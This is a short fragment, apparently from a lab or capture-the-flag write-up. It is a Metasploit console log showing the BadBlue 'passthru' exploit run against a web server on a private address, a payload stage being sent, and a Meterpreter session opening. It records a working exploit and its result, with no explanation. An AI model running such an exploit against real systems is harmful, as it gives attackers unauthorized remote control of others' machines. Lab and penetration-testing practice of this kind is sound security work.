 msf6 exploit(windows/http/badblue_passthru) > run
[*] Trying target BadBlue EE 2.7 Universal...
[*] Started bind TCP handler against 10.2.21.166:4433
[*] Sending stage (175174 bytes) to 10.2.21.166
[*] Meterpreter session 2 opened (10.2.30.252:49432 -> 10.2.21.166:4433)
0
meterpreter >